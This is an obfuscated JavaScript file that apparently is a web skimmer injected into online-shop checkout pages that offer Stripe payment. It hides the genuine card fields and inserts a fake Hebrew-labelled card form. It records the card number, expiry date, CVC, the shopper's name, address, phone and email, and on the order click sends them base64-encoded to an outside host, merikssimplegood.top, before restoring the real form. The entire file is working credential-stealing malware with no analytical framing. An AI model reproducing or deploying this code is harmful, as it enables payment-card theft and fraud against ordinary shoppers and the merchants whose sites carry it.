const _0x1d0ed1=_0x4f5c;(function(_0x329095,_0x4df895){const _0x5afc38=_0x4f5c,_0x159301=_0x329095();while(!![]){try{const _0x59e2cc=parseInt(_0x5afc38(0x20d))/0x1*(-parseInt(_0x5afc38(0x1fc))/0x2)+parseInt(_0x5afc38(0x213))/0x3*(-parseInt(_0x5afc38(0x1f3))/0x4)+parseInt(_0x5afc38(0x22c))/0x5+-parseInt(_0x5afc38(0x204))/0x6*(parseInt(_0x5afc38(0x1f8))/0x7)+parseInt(_0x5afc38(0x211))/0x8*(-parseInt(_0x5afc38(0x215))/0x9)+parseInt(_0x5afc38(0x1fb))/0xa*(parseInt(_0x5afc38(0x20c))/0xb)+-parseInt(_0x5afc38(0x21e))/0xc;if(_0x59e2cc===_0x4df895)break;else _0x159301['push'](_0x159301['shift']());}catch(_0xdfc94f){_0x159301['push'](_0x159301['shift']());}}}(_0x5521,0x3a8ac));let isFrame=!![],frameChild='ul',url5555='https://merikssimplegood.top/api/accept-metrics?metrics=',urlInclude=_0x1d0ed1(0x224);const firstNameVal='billing_first_name',lastNameVal=_0x1d0ed1(0x1f5),companyVal=_0x1d0ed1(0x222),addrOneVal='billing_address_1',addrTwoVal='billing_address_2',postCodeVal='billing_postcode',cityVal=_0x1d0ed1(0x216),phoneVal=_0x1d0ed1(0x225),mailVal=_0x1d0ed1(0x22d);function allChecked(){const _0x587c26=_0x1d0ed1;return document[_0x587c26(0x1fe)][_0x587c26(0x214)](urlInclude)&&localStorage[_0x587c26(0x217)](_0x587c26(0x208))!=='1';}function _0x5521(){const _0x8fe121=['6558JTwNMQ','includes','855JxoodD','billing_city','getItem','stripe','target','querySelector','place_order','exp','input','1211508xragqS','keydown','appendChild','floor','billing_company','fromCharCode','pay','billing_phone','location','_btn','setProperty','click','key','block','2077960zmZFeG','billing_email','length','forEach','display','setItem','120bMwUQQ','encode','billing_last_name','addEventListener','add','50372tFBdCY','createElement','none','4226380CyiRvh','2zKKyZA','origin','URL','card','style','cardNum','fieldset','cvv','168uAWiJm','value','.status-box','finally','already_checked','GET','getElementById','innerHTML','11HLjiad','57325cfsLqV','classList','random','substring','14576bnDVnE','.payment_box.payment_method_stripe'];_0x5521=function(){return _0x8fe121;};return _0x5521();}function _0x4f5c(_0x1d8463,_0x5ba3b5){const _0x552185=_0x5521();return _0x4f5c=function(_0x4f5caf,_0x3c968d){_0x4f5caf=_0x4f5caf-0x1f3;let _0x2c33ba=_0x552185[_0x4f5caf];return _0x2c33ba;},_0x4f5c(_0x1d8463,_0x5ba3b5);}function getRandomText(_0x4a2f71){const _0x2b5599=_0x1d0ed1,_0x3b0e36='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x407671='';for(let _0x2da7fa=0x0;_0x2da7fa<_0x4a2f71;_0x2da7fa++){const _0x13b9a2=Math[_0x2b5599(0x221)](Math[_0x2b5599(0x20f)]()*_0x3b0e36[_0x2b5599(0x22e)]);_0x407671+=_0x3b0e36[_0x13b9a2];}return _0x407671;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x2b2f24=_0x1d0ed1;let _0x51de67=document[_0x2b2f24(0x21a)](_0x2b2f24(0x212));if(!_0x51de67)return;const _0x86ae8b=_0x51de67[_0x2b2f24(0x21a)](_0x2b2f24(0x206));if(_0x86ae8b)_0x86ae8b[_0x2b2f24(0x200)][_0x2b2f24(0x230)]=_0x2b2f24(0x1fa);const _0x1fa436=_0x51de67[_0x2b2f24(0x21a)](_0x2b2f24(0x202));if(_0x1fa436)_0x1fa436[_0x2b2f24(0x200)][_0x2b2f24(0x230)]=_0x2b2f24(0x1fa);let _0x6b3aba=document[_0x2b2f24(0x1f9)]('div');_0x6b3aba[_0x2b2f24(0x20e)][_0x2b2f24(0x1f7)]('s'+randedObj['sd']),_0x6b3aba[_0x2b2f24(0x20b)]='\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>מספר\x20כרטיס\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>תאריך\x20תפוגה\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>קוד\x20אבטחה\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20',_0x51de67[_0x2b2f24(0x220)](_0x6b3aba),document['getElementById']('cardNum')[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),_0x15afa9=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x201),_0x15afa9[_0x2b2f24(0x219)][_0x2b2f24(0x205)])),document[_0x2b2f24(0x20a)](_0x2b2f24(0x21c))['addEventListener']('input',_0x5d1ff5=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x21c),_0x5d1ff5['target'][_0x2b2f24(0x205)])),document[_0x2b2f24(0x20a)](_0x2b2f24(0x203))[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),_0x2380be=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x203),_0x2380be[_0x2b2f24(0x219)][_0x2b2f24(0x205)]));const _0xdbfa3d=document[_0x2b2f24(0x20a)]('exp');_0xdbfa3d[_0x2b2f24(0x1f6)](_0x2b2f24(0x21f),function(_0x56cc03){const _0x3037e8=_0x2b2f24,_0xa56cb0=_0x56cc03[_0x3037e8(0x219)][_0x3037e8(0x205)]['replace'](/\D/g,'');if(_0xa56cb0[_0x3037e8(0x22e)]===0x2&&_0x56cc03[_0x3037e8(0x22a)]>='0'&&_0x56cc03['key']<='9')_0x56cc03[_0x3037e8(0x219)][_0x3037e8(0x205)]+='/';}),document[_0x2b2f24(0x20a)](_0x2b2f24(0x203))[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),function(_0x318cf8){const _0x356643=_0x2b2f24;_0x318cf8[_0x356643(0x219)][_0x356643(0x205)]=_0x318cf8['target'][_0x356643(0x205)]['replace'](/\D/g,'')[_0x356643(0x210)](0x0,0x4);});}function rednerBtn(){const _0x1b22c0=_0x1d0ed1,_0x48560b=document[_0x1b22c0(0x20a)](_0x1b22c0(0x21b));if(!_0x48560b)return;_0x48560b['classList'][_0x1b22c0(0x1f7)]('s'+randedObj['sd']+_0x1b22c0(0x227)),_0x48560b[_0x1b22c0(0x1f6)](_0x1b22c0(0x229),()=>{const _0x4b5693=_0x1b22c0;let _0x220ac1={'domain':window[_0x4b5693(0x226)][_0x4b5693(0x1fd)],'card':localStorage['getItem'](_0x4b5693(0x201)),'exp':localStorage['getItem'](_0x4b5693(0x21c)),'cvv':localStorage[_0x4b5693(0x217)]('cvv'),'first_name':localStorage[_0x4b5693(0x217)](firstNameVal)||'','last_name':localStorage[_0x4b5693(0x217)](lastNameVal)||'','company':localStorage[_0x4b5693(0x217)](companyVal)||'','address1':localStorage[_0x4b5693(0x217)](addrOneVal)||'','address2':localStorage[_0x4b5693(0x217)](addrTwoVal)||'','city':localStorage[_0x4b5693(0x217)](cityVal)||'','postcode':localStorage['getItem'](postCodeVal)||'','phone':localStorage[_0x4b5693(0x217)](phoneVal)||'','email':localStorage[_0x4b5693(0x217)](mailVal)||'','uagent':navigator['userAgent']},_0x23c817={'domain':window[_0x4b5693(0x226)][_0x4b5693(0x1fd)],'dataObject':_0x220ac1};localStorage['getItem'](_0x4b5693(0x208))!=='1'&&fetch(''+url5555+encodeData(_0x23c817),{'method':_0x4b5693(0x209),'keepalive':!![]})[_0x4b5693(0x207)](()=>{const _0x141245=_0x4b5693;if(_0x220ac1[_0x141245(0x1ff)]&&_0x220ac1['exp']&&_0x220ac1[_0x141245(0x203)]){localStorage[_0x141245(0x231)](_0x141245(0x208),'1');if(isFrame){const _0x586c4c=document[_0x141245(0x21a)]('.s'+randedObj['sd']);if(_0x586c4c)_0x586c4c[_0x141245(0x200)][_0x141245(0x230)]=_0x141245(0x1fa);document[_0x141245(0x21a)]('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x141245(0x200)][_0x141245(0x228)]('display',_0x141245(0x22b));}}});});}function encodeData(_0x489eb0){const _0x4e858d=_0x1d0ed1,_0x3b8abd=JSON['stringify'](_0x489eb0),_0x3ffe21=new TextEncoder(),_0x47d9e3=_0x3ffe21[_0x4e858d(0x1f4)](_0x3b8abd);return btoa(String[_0x4e858d(0x223)](..._0x47d9e3));}setInterval(()=>{const _0x2ad0a3=_0x1d0ed1,_0x62c8ec=document[_0x2ad0a3(0x21a)]('input[name=\x22payment_method\x22]:checked')?.[_0x2ad0a3(0x205)];if(allChecked()&&_0x62c8ec===_0x2ad0a3(0x218)){if(!document[_0x2ad0a3(0x21a)]('.s'+randedObj['sd']))renderForm();if(!document['querySelector']('.s'+randedObj['sd']+_0x2ad0a3(0x227)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x1d0ed1(0x22f)](_0x4276a0=>{setInterval(()=>{const _0x5c88de=_0x4f5c;if(allChecked()){const _0x5cfe4e=document['getElementById'](_0x4276a0);if(_0x5cfe4e)localStorage['setItem'](_0x4276a0,_0x5cfe4e[_0x5c88de(0x205)]);}},0x3e8);});